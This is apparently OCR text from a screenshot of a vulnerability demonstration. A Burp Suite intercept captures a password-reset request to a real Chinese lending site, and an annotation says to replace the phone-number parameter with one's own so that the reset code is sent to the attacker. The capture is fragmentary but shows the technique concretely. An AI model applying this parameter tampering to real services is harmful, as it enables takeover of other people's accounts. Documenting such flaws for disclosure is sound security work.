 融众网
ONGZHONG
专业互联网金融服务平台
新华通讯社湖北分社
资讯战略合作
1 输入账户名
2 验证身份
找回密码
您的手机号 171
44秒后重试
如果您在
验证码
下一步
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to https://www.11186.com:443 [119.97.143.8]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /password/send_auth_code HTTP/1.1
Host: www.11186.com
Connection: keep-alive
Content-Length: 81
Accept: text/plain, */*; q=0.01
Origin: https://www.11186.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHT
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.11186.com/password/password_auth?emailorphone=1368
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lvt_a3e45fe02f14f521347ff59b031b23df=1422021398;
Hm_lpvt_a3e45fe02f14f521347ff59b031b23df=1422021635; _ga=GA1.2.156727095
emailorphone= 71&label_name=%E6%82%A8%E7%9A%84%E6%89%8B%E6%9C%BA
修改成自己手机号
? < + > Type a search term